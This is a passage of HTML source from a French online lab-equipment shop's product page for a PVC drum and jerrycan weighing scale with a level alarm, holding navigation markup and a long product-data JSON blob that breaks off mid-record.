                            <li>
                                <div id="header-contact">
                                    <img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-serviceclient.png" alt="service client" />
                                    <div>Service client<br /> <strong>04 76 48 15 01</strong></div>
                                </div>
                            </li>
                            <li>
                                <form method="get" action="/recherche" id="search-top">
                                    <input type="hidden" id="searchInput" name="controller" value="search">
                                    <span role="status" aria-live="polite" class="ui-helper-hidden-accessible"></span><input type="text" class="form-control ui-autocomplete-input" name="s" value="" placeholder="Rechercher" aria-label="Rechercher" autocomplete="off">

                                    <button type="submit" class="btn btn-general-bg btn-general-color">
                                        <span>OK</span>
                                    </button>
                                </form>
                            </li>
                        </ul>
                        <ul id="h-liens">
                            <li><span data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvbm91cy1jb250YWN0ZXI="><img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-enveloppe.png" alt="contact" /> Contact</span></li>
                            <li><span data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvbW9uLWNvbXB0ZQ=="><img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-compte.png" alt="compte" /> Mon compte</span></li>
                            <li id="cart-container"><span data-obf="aHR0cHM6Ly93d3cuaW5pdGlvLXNob3AuZnIvcGFuaWVy"><span id="cart-prod-num"></span><img src="https://www.initio-shop.fr/themes/fashionseo_child/assets/img/icon-panier.png" alt="panier" /> Mon panier</span></li>
                        </ul>
                    </div>
                </div>
            </div>
        </nav>
    </div>



    <nav class="navbar navbar-expand-lg navbar-light kl-nav-menu ">
        <div class="container">
            <script>
    var menu_path = "/modules/seoprestamenu";
    var current_page = "product";
</script><!-- Mobile Header -->
<div class="wsmobileheader clearfix">
    <a id="wsnavtoggle" class="wsanimated-arrow"><span></span></a> <span class="smllogo"> <a href="https://www.initio-shop.fr/">
                            <img src="https://www.initio-shop.fr/modules/seoprestathemeditor/views/img/logo/1/initio.jpg" width="80" alt="Initio Shop" class="img-fluid">
                                </a> </span>
    <div class="wssearch clearfix">
        <i class="fas fa-search"></i>
                <div class="wssearchform clearfix">
            <form method="get" action="//www.initio-shop.fr/recherche">
                <input type="hidden" id="searchInput" name="controller" value="search">
                <input type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
            </form>
        </div>
    </div>
</div>

<div class="row">
    <div class="col-md-12">
        <div class="headerfull">
            <div class="wsmain clearfix">
                <nav class="wsmenu clearfix">
                    <ul class="wsmenu-list">
                                                                                                                        

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/326-hygiene-et-sante" class="navtext"><span></span> <span>Hygiène et santé</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/14-hotte-chimie" class="navtext"><span></span> <span>Hotte de chimie</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/16-evier-robinet" class="navtext"><span></span> <span>Évier Robinetterie</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/313-equipements-scientifiques" class="navtext"><span></span> <span>Equipements scientifiques</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/13-mobilier-armoire-securite-paillasse-chariot-manutention" class="navtext"><span></span> <span>Mobilier de laboratoire</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/15-chauffage-ventilation-climatisation" class="navtext"><span></span> <span>Ventilation</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/12-securite-au-travail" class="navtext"><span></span> <span>Sécurité au travail</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/314-securite-individuelle" class="navtext"><span></span> <span>Sécurité individuelle</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/161-distribution-fluide" class="navtext"><span></span> <span>Fluide et réseau</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/72-maintenance-balisage-manutention-diable" class="navtext"><span></span> <span>Maintenance industrielle</span></a>

    
            
</li>


<!-- Closing -->
                                                                                                                                

    <li aria-haspopup="true"><a target="_self" href="https://www.initio-shop.fr/237-outillage" class="navtext"><span></span> <span>Outillage</span></a>

    
            
</li>


<!-- Closing -->
                                                            
                            
                                                                                                                                </ul>
                </nav>
            </div>
        </div> <!-- Mobile Header -->
    </div>

                                
</div><div class="blockcart d-none d-xl-block cart-preview inactive" data-refresh-url="//www.initio-shop.fr/module/ps_shoppingcart/ajax" aria-haspopup="true" class="d-none d-xl-block">
  <a href="//www.initio-shop.fr/panier?action=show" class="kl-link-choice"> 
    <div class="kl-choice"><span class="cart-products-count-2">0</span></div>
  </a>
</div>
 
        </div>
    </nav>
        

        
            
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        
        
            
<section class="kl-hero-listing kl-first-block">

            <div class="kl-breadcrumb">
            <div class="container">
                <div class="row">
                    <ul class="col" itemscope itemtype="http://schema.org/BreadcrumbList">
                                                                                    
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/"> <span itemprop="name">Accueil</span> </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                                                                                
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/72-maintenance-balisage-manutention-diable"> <span itemprop="name">Maintenance industrielle</span> </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                                                                                
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/288-stockage"> <span itemprop="name">Stockage</span> </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                                                                                
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/291-bidons-jerricanes"> <span itemprop="name">Bidons / Jerricanes</span> </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                                                                                
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html"> <span itemprop="name">Pèse bidon, fut, jerricane de laboratoire</span> </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                                        </ul>
                </div>
            </div>
        </div>
    </section>
        

        

    </header>
    

    
    
                

                
  <div id="content-wrapper">
    
    

        <div itemprop="offers" itemtype="http://schema.org/Offer" itemscope>
        <link itemprop="url" href="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html" />
                    <meta itemprop="priceCurrency" content="EUR" />
        
        <meta itemprop="price" content="0" />
        <meta itemprop="priceValidUntil" content="2027-01-18 00:02:48" />
    </div>
        <section id="main" itemscope itemtype="https://schema.org/Product">
        <meta itemprop="url" content="https://www.initio-shop.fr/bidons-jerricanes/1874-pese-bidon-et-fut-de-laboratoire.html">
                    <meta itemprop="brand" content="COMELEC">
            <meta itemprop="mpn" content="5">
                <meta itemprop="sku" content="LD-30">

        <div id="header-product" class="col-12 d-flex align-items-center">
            <div>
                
                    <h1 itemprop="name">Pèse bidon, fut, jerricane de laboratoire</h1>
                
                
                    <ul class="kl-desc" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;5&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;LD-30&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;291&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;0,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;30.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2019-02-02 14:56:55&quot;,&quot;date_upd&quot;:&quot;2022-10-19 18:18:14&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Grace \u00e0 2 versions de p\u00e8se fut en PVC 30 et 50 litres, vous pouvez \u00eatre alarm\u00e9 avant un d\u00e9versement de liquide, tr\u00e8s utilisez dans les laboratoires de chimies  &quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;S\u00e9curisez vos vidanges avec ce p\u00e8se fut ou bidon de laboratoire en PVC &quot;,&quot;link_rewrite&quot;:&quot;pese-bidon-et-fut-de-laboratoire&quot;,&quot;name&quot;:&quot;P\u00e8se bidon, fut, jerricane de laboratoire&quot;,&quot;description&quot;:&quot;&lt;h3&gt;&lt;span&gt;P\u00e8se fut, bidon, jerricane pour s\u00e9curiser vos vidanges en laboratoire&lt;\/span&gt;&lt;\/h3&gt;\n&lt;p&gt;&lt;span&gt;Ce p\u00e8se fut ou bidon permet de contr\u00f4ler le niveau de liquide, et de vous informer avec une alarme lorsque le niveau critique est atteint.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span&gt;Une sortie relais (contact sec) est pr\u00e9vue \u00e0 cet effet. Afin de mesurer des variations pr\u00e9cises de niveau le syst\u00e8me est \u00e9quip\u00e9 d\u2019un r\u00e9glage \u00e9lectronique de la tare ainsi que du niveau haut.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;Desciptif technique\u00a0&lt;\/strong&gt;&lt;\/p&gt;\n&lt;ul&gt;&lt;li&gt;&lt;span&gt;Consommation: 500 mA&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span&gt;Temp\u00e9rature de fonctionnement: de -10\u00b0C \u00e0 50\u00b0C&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span&gt;Degr\u00e9 de protection: IP55&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span&gt;Alarme d\u00e9port\u00e9e: Relais 1A \/ 230Va&lt;\/span&gt;&lt;\/li&gt;\n&lt;li&gt;&lt;span&gt;Dimensions du plateau: 34 x 34 mm \u00a0\/\u00a0&lt;\/span&gt;&lt;span&gt;Dimensions hors tout: 36 x 36 x 25 mm&lt;\/span&gt;&lt;\/li&gt;\n&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Deux mod\u00e8les disponibles&lt;\/strong&gt;&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;strong&gt;LD-30&lt;\/strong&gt;\u00a0(pour un bidon jusqu&#039;\u00e0 30 kg)\u00a0&lt;\/p&gt;\n&lt;p&gt;\u00a0&lt;strong&gt;LD-50&lt;\/strong&gt;\u00a0(pour un bidon jusqu&#039;\u00e0 50 kg)&lt;\/p&gt;\n&lt;p&gt;&lt;strong&gt;T\u00e9l\u00e9charg\u00e9 :\u00a0&lt;\/strong&gt;la fiche produit sur notre site en bas de page vous trouverez les indications de mise en marche\u00a0&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Vidangez ou transf\u00e9rez vos liquides en toute s\u00e9curit\u00e9&lt;\/p&gt;\n&lt;p&gt;Ce p\u00e8se fut ou bidon vous permet de visualiser le niveau restant de liquide\u00a0&lt;\/p&gt;\n&lt;p&gt;Utile pour s&#039;affranchir des d\u00e9bordements, \u00e9galement utilis\u00e9 pour les transfert de produit\u00a0&lt;\/p&gt;\n&lt;p&gt;Une alarme avec une sortie relais par contact sec vous indiquera le niveau critique&lt;\/p&gt;\n&lt;p&gt;R\u00e9alis\u00e9 en mati\u00e8re PVC ce p\u00e8se bidon forme un bac de r\u00e9tention \u00e9tanche\u00a0&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;Livraison 24-48h&quot;,&quot;available_later&quot;:&quot;Livraison 2 semaines &quot;,&quot;id&quot;:1874,&quot;id_product&quot;:1874,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&quot;,&quot;content&quot;:&quot;&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;netreviews_tab&quot;,&quot;class&quot;:&quot;netreviews_tab&quot;},&quot;moduleName&quot;:&quot;netreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;bidons-jerricanes&quot;,&quot;category_name&quot;:&quot;Bidons \/ Jerricanes&quot;,&quot;link&quot;:&quot;https:\/\/www.initio-shop.fr\/bidons-jerricanes\/1874-pese-bidon-et-fut-de-laboratoire.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:0,&quot;price_without_reduction&quot;:0,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[{&quot;id_product&quot;:&quot;1874&quot;,&quot;id_attachment&quot;:&quot;708&quot;,&quot;file&quot;:&quot;40c1c5f21e98b4f9cdb0ff8c93a9867bd141f535&quot;,&quot;file_name&quot;:&quot;P\u00e8se bidon - INITIO SHOP.pdf&quot;,&quot;file_size&quot;:&quot;1162523&quot;,&quot;mime&quot;:&quot;application\/pdf&quot;,&quot;id_lang&quot;:&quot;1&quot;,&quot;name&quot;:&quot;Fiche technique &quot;,&quot;description&quot;:&quot;&quot;}],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;5720&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5721-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5721&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5723-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5723&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5722-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5722&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5724-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5724&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5725-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524},&quot;legend&quot;:&quot;P\u00e8se bidon et fut de laboratoire&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;5725&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-small_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-cart_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;home_large&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-home_large\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:280,&quot;height&quot;:280},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-medium_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:452},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-large_default\/pese-bidon-et-fut-de-laboratoire.jpg&quot;,&quot;width&quot;:524,&quot;height&quot;:524}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.initio-shop.fr\/5720-small_default\/pese-bidon-et-fut-de-laboratoire.j